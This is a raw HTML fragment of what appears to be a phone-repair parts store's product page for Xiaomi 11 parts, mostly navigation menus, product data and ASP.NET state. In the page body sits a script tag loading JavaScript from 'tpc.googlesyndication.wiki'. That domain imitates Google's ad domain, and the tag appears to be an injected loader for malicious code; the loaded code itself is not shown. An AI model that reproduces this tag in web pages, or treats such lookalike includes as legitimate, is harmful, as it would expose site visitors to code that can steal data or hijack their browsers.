					</li>
                    <li class="scroll"><a href="Video.aspx">Repair</a><span></span></li>
                    <li class="scroll"><a href="About.aspx">About Us</a></li>
                    <li class="scroll"><a href="News.aspx">News</a></li>
                    <li class="scroll"><a href="denglu.aspx">Member</a></li>
        
                    <li class="scroll"><a href="OrderHelp.aspx">Order Help </a></li>
                    <li class="scroll"><a href="Contact.aspx">Contact</a></li>
					</ul>
				</div><!-- /.navbar-collapse -->
			</div><!-- .container -->
	
			<!-- Start widget-bar -->
			<div class="widget-bar">
				<a href="#" class="close-widget-bar"><i class="fa fa-times mobiel-navclose"></i></a>
				<div class="widget">
				<div id="jquery-accordion-menu" class="jquery-accordion-menu red">
						<div class="jquery-accordion-menu-header" id="form"></div>
						<ul id="demo-list" class="list-unstyled">
						  <li class="active"><a href="/"><i class="fa fa-home"></i>Home </a></li>
						  <li><a href="products.aspx">Products </a>
				           
        <ul class="submenu">
        
        <li><a href="#">Запчасти для мобильных телефонов</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=29">li-ion аккумулятор</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=349">
                                        Батарея для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=325">
                                        Батарея для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=315">
                                        Батарея для POCO</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=288">
                                        Батарея для Mi Pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=147">
                                        Батарея для Huawei</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=271">Экран телефона</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=272">
                                        Экран для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=311">
                                        Экран для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=193">
                                        Экран для POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=225">Задняя крышка</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=153">
                                        Задняя крышка для Mi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=310">
                                        Задняя крышка Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=197">
                                        Задняя крышка POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Repair tools</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=103">For individual</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=326">
                                        Cheap Screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=106">
                                        Cheap Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=61">
                                        Disassemble set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=204">
                                        Fingerprint recognition</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=22">For professional</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=306">
                                        Senior screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=309">
                                        Senior Tweezer</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=265">
                                        Senior Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=229">
                                        Open tool set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=51">
                                        Anti-static tweezers</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Built-in Battery</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=150">smartphone  batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=255">
                                        Huawei battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=258">
                                        battery for xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=238">
                                        Samsung battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=277">
                                        Battery for Meizu&Meilan</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=47">
                                        Battery for Oneplus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=244">
                                        ASUS battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=134">
                                        Mipad battery</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=109">Watch batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=276">
                                        huawei watch</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=155">
                                        Mi watch series</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">For Xiaomi  Parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=89">Repair parts for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=243">
                                        Xiaomi 15T/15T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=85">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=188">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=319">
                                        Xiaomi 14T/14T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=372">
                                        xiaomi 13 Pro/Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=345">
                                        Xiaomi 13</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=15">
                                        Xiaomi 13 Lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=138">
                                        Xiaomi13T/13Tpro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=199">
                                        Xiaomi 12s/12S ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=263">
                                        Xiaomi 12 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=175">
                                        Xiaomi 12/mi 12 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=214">
                                        xiaomi 12T/Mi 12T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=37">
                                        xiaomi 11T/Mi 11T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=133">
                                        Xiaomi 11 ultra/11 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=31">
                                        xiaomi 11 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=58">
                                        mi 11i/Redmi K40 pro+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=26">
                                        xiaomi 11</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=270">
                                        xiaomi 10T/10T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=241">
                                        mi 10T lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=143">
                                        mi note 10/note 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=34">
                                        xiaomi 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=104">
                                        xiaomi 10/10 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=292">
                                        xiaomi 9 pro 5g</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=148">
                                        xiaomi 9T/mi 9T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=274">
                                        xiaomi 9/EE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=230">
                                        xiaomi 9 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=36">
                                        Xiaomi mix 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=96">
                                        xiaomi mix 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=162">
                                        xiaomi max 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=152">
                                        xiaomi max 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=344">
                                        Xiaomi max mi max</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=118">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=125">
                                        xiaomi 8  LITE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=71">
                                        Xiaomi 8 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=76">
                                        xiaomi mix 2 & mix 2s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=239">
                                        xiaomi A3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=191">
                                        xiaomi 9 lite/cc9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=126">
                                        xiaomi 6x /mi A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=247">
                                        xiaomi 5x & A1</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=374">
                                        xiaomi 6 mi6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=333">
                                        xiaomi 4S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=368">
                                        xiaomi mix</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=351">
                                        Xiaomi 5s plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=354">
                                        Xiaomi 5s mi5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=79">
                                        Xiaomi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=213">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=357">
                                        xiaomi note 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=332">
                                        xiaomi 5  mi5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=299">
                                        MiNote & MiNote Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=327">
                                        Xiaomi 4C parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=313">
                                        xiaomi 4i parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=264">
                                        Xiaomi 4 M4 Mi4</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">POCOPHONE series</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=252">POCOphone repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=173">
                                        POCO x7/poco X7 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=216">
                                        POCO C85</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=257">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=136">
                                        POCO F6/F6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=100">
                                        POCO M6/M6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=363">
                                         POCO X6/X6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=30">
                                        POCO M5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=210">
                                        POCO C75</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=114">
                                        POCO X5/X5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=334">
                                        POCO F5/F5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=74">
                                        POCO m4 pro/m4 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=302">
                                        POCO F4 GT/K50 Gaming</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=295">
                                        POCO F4/Redmi K40S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=211">
                                        POCO X4 Pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=294">
                                        POCO X3 GT</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=23">
                                        POCO F3/Redmi K40</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=28">
                                        POCO X3 NFC/X3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=278">
                                        POCO M3/M3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=14">
                                        POCO F3 GT/K40 Game</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=171">
                                        POCO X2/Redmi K30 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=145">
                                        POCO F2 Pro/K30 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=253">
                                        POCOphone F1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Redmi series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=116">Repair parts for redmi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=64">
                                        Redmi 15</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=121">
                                        Redmi 15c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=296">
                                        Redmi note 14 Pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=205">
                                        Redmi 14c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=81">
                                        Redmi A5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=195">
                                        Redmi note 14 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=312">
                                        Redmi note 13 </a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=192">
                                        Redmi note 13 pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=212">
                                        Redmi note 14 global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=360">
                                        Redmi note 12 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=359">
                                        Redmi Note 12/12S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=80">
                                        Redmi 12 4G/5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=308">
                                        Redmi note 11 Series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=269">
                                        Redmi note 11S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=60">
                                        Redmi note 10 Pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=284">
                                        Redmi 10 Redmi 10 Prime</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=203">
                                        Redmi note 10/10S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=256">
                                        Redmi note 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=70">
                                        Redmi 9A Redmi 9C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=165">
                                        Redmi 9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=174">
                                        Note 9 pro Global/note 9S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=105">
                                        Redmi note 9 global version</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=248">
                                        Redmi Note 13 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=117">
                                        Redmi note 8</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=91">
                                        Redmi note 8 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=87">
                                        Redmi note 8T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=27">
                                        Redmi 8/Redmi 8a</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=236">
                                        Redmi  note 7 &  Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=144">
                                        Redmi 7A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=237">
                                        Redmi 7</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=250">
                                        Redmi 6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=72">
                                        Redmi note 6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=168">
                                        Redmi note 5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=163">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=228">
                                        Redmi  note 5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=369">
                                        Redmi note 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=358">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=361">
                                        Redmi 4A/5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=373">
                                        Redmi 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=330">
                                        Redmi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=300">
                                        Redmi  Note 10T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=352">
                                        Redmi note 11 pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=206">
                                        Redmi K30 Supreme</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=189">
                                        Redmi note 9 pro Chinese</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=67">
                                        Redmi 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=154">
                                        Redmi note 10 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=267">
                                        Redmi note 11 pro 5G/+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=231">
                                        Redmi K40 Game edition</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=169">
                                        Redmi note 12 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=350">
                                        Redmi note 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=53">
                                        Redmi 13/Redmi 13 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=323">
                                        Redmi 10C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=240">
                                        Redmi 13C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=196">
                                        Redmi 12C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=242">
                                        Redmi 10A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=322">
                                        Redmi A1/A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=166">
                                        Redmi A3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Black shark series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=337">Black shark repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=342">
                                        Black shark</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=149">
                                         Black shark Hello</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=170">
                                        Black shark 2(SD 855)</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=164">
                                        Black shark 3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Mipad repair parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=123">Pad for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=353">
                                        xiaomi Mipad 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=127">
                                        Mipad 4/4Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=279">
                                        xiaomi mipad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=52">
                                        Mipad 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=198">
                                        Redmi pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=364">
                                        Mipad 5/5 pro</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Oneplus Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=285">Oneplus repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=286">
                                        Oneplus nord series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=328">
                                        Oneplus two Parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=329">
                                        Oneplus X parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=348">
                                        Oneplus three Parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Meizu Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=281">Meizu repair parts</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">iP Repair Accessories</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">ZTE Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=301">ZTE Nubia repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=356">
                                        Nubia Z11 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=347">
                                        Nubia Z9 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=304">
                                        ZTE V5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=305">
                                        zte Blade S6&S6 plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=346">
                                        Nubia Z5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=370">
                                        ZTE Star 1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Korean Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=25">Galaxy Other</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Pad Replacement</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Niche local brands</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=317">Jiayu&Zopo&Cubot&Doogee</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=318">
                                        Jiayu S3 parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Accessories</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=232">Cables & Chargers</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=83">
                                        Data Sync Charge Cable</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=132">
                                        Charger & adapter</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=12">Network category</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=82">
                                        Wireless Network</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
            </ul>
        
						  </li>
						  <li><a href="Video.aspx">Repair</a></li>
						  <li><a href="About.aspx">About Us</a></li>
						  <li><a href="News.aspx">News</a></li>
                          <li><a href="OrderHelp.aspx">Order Help </a></li>
		           </ul>
                    <ul class="clearfix ul_list"><li><a href="denglu.aspx" rel="nofollow" title="Sign In">Sign In</a></li><li><a href="Zhuc.aspx" rel="nofollow" title="Create Account">Create Account</a></li><li><a href="Forgot.aspx" rel="nofollow" title="Forgot your password">Forgot your password</a></li><li><a href="Contact.aspx">Contact</a></li>	</ul><div class="jquery-accordion-menu-footer"><a href="mailto:sales@dragon-tt.com"><i class="glyphicon glyphicon-envelope"></i>sales@dragon-tt.com</a></div>
					</div>
                  </div>
			</div>
			<!-- End widget-bar -->
	</nav>	
</header>


<article class="article">

<div class="nav_overlay"></div>
<section class="section">

<link href="assets/css/home_custom_design.css" rel="stylesheet" type="text/css" />
<link href="assets/css/index.css" rel="stylesheet" type="text/css" />

<link href="assets/css/bootstrap-select.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function selectOnchang(obj) {
        var value = obj.options[obj.selectedIndex].value;
        window.location.href = value;
    }
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>



<div class="mbx_list">
        <div class="clearfix container">
            <ol class="breadcrumb hidden-xs">
                <li class="homes" itemscope=""><a itemprop="url" href="/" title="Home"><span itemprop="title">
                    Home</span></a></li>
                <li class="bj" itemscope=""><a itemprop="url" href="/products.aspx"><span itemprop="title">All Products</span></a></li>
            </ol>
        </div>
</div>
<div class="clearfix container">

	<div class="categry_a">
	<form method="get" id="fm_query" class="clearfix">
		<div class="filter_right">
			<div class="navc_list">
                <div class="sort_title">Sort: </div>
                 <div class="breadcrumt">
                       <a href="Products.aspx?my=pro&sid=26&fcid=13" style="text-decoration:underline;"><span class="cnavtag">Accessory</span></a><a href="Products.aspx?my=pro&sid=26&fcid=19" style="text-decoration:underline;"><span class="cnavtag">Repair-Soldered</span></a><a href="Products.aspx?my=pro&sid=26&fcid=10" style="text-decoration:underline;"><span class="cnavtag">Housing</span></a><a href="Products.aspx?my=pro&sid=26&fcid=17" style="text-decoration:underline;"><span class="cnavtag">Replacement parts</span></a><a href="Products.aspx?my=pro&sid=26&fcid=11" style="text-decoration:underline;"><span class="cnavtag">Screen Assembly</span></a>
                 </div>
				<div id="ddl_sort" class="btn-group">
                    <select id="select_sort" class="form-control" style="width:auto;background-color:#e1e1e1;" data-done-button="true" onchange="selectOnchang(this)">
                       <option value="Products.aspx?my=pro&sid=26&fcid=13">Accessory</option><option value="Products.aspx?my=pro&sid=26&fcid=19">Repair-Soldered</option><option value="Products.aspx?my=pro&sid=26&fcid=10">Housing</option><option value="Products.aspx?my=pro&sid=26&fcid=17">Replacement parts</option><option value="Products.aspx?my=pro&sid=26&fcid=11">Screen Assembly</option>
                     </select>
				</div>
			</div>
		</div>
	</form>
</div>

<div class="categry_list product_classlist">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"ItemList","name":"xiaomi 11","url":"https://dragon-tt.com/Products.aspx?sid=26","itemListOrder":"https://schema.org/ItemListOrderDescending","numberOfItems":10,"itemListElement":[{"@type":"ListItem","position":1,"name":"Best quality Complete screen with various colors frame for xiaomi 11-Black&White&Purple&Blue","url":"https://dragon-tt.com/xx.aspx?id=6285"},{"@type":"ListItem","position":2,"name":"Best Principal camera for Xiaomi 11 HMX 1.08MP with Optical Image Stabilizer for Mi11","url":"https://dragon-tt.com/xx.aspx?id=1350"},{"@type":"ListItem","position":3,"name":"New Protective Glass of Rear Camera with Holder and Sticker for Xiaomi 11","url":"https://dragon-tt.com/xx.aspx?id=1158"},{"@type":"ListItem","position":4,"name":"New For Xiaomi 11 Battery BM4X Cellphone Built-in Li-lon bateria","url":"https://dragon-tt.com/xx.aspx?id=1090"},{"@type":"ListItem","position":5,"name":"Best quality Protective Glass of Rear Camera for xiaomi 11","url":"https://dragon-tt.com/xx.aspx?id=890"},{"@type":"ListItem","position":6,"name":"Best quality (Same as yours) Complete screen with various colors frame for O version xiaomi 11","url":"https://dragon-tt.com/xx.aspx?id=854"},{"@type":"ListItem","position":7,"name":"Full Coverage 3D hot bent full glue Curved Screen Protector for xiaomi 11","url":"https://dragon-tt.com/xx.aspx?id=527"},{"@type":"ListItem","position":8,"name":"Best quality (Same as yours) USB plug charge board with microphone for Xiaomi 11","url":"https://dragon-tt.com/xx.aspx?id=492"},{"@type":"ListItem","position":9,"name":"Best quality Curved Super Amoled screen assembly with digitizer for xiaomi 11","url":"https://dragon-tt.com/xx.aspx?id=318"},{"@type":"ListItem","position":10,"name":"Best quality Battery Cover Back housing cover for mi 11 with Adhensive ","url":"https://dragon-tt.com/xx.aspx?id=310"}]}
</script>
    <form method="post" action="./Products.aspx?sid=26" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/0YfQsNGB0YLQuCDQtNC70Y8g0LzQvtCx0LjQu9GM0L3Ri9GFINGC0LXQu9C10YTQvtC90L7QsmQCAQ8WAh8CAgMWBgIBD2QWBGYPFQICMjkdbGktaW9uINCw0LrQutGD0LzRg9C70Y/[base64]/RjyDQutGA0YvRiNC60LAg0LTQu9GPIE1pZAICD2QWAmYPFQIDMzEwH9CX0LDQtNC90Y/[base64]/[base64]/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AA98EE0D" />
